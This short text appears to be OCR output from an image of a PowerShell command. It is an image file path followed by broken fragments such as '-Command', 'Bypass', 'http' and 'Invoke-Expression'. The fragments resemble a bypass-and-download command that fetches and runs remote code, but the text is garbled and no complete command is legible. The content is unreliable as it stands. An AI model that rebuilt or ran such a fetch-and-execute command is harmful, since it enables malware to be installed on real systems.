 Powersell
o((-Command
--(Bypass -Expand -
-Path
-O,Invoke-E((('4"@
"http;(?'`-a;'')
-Invoke-Expression
PowerShell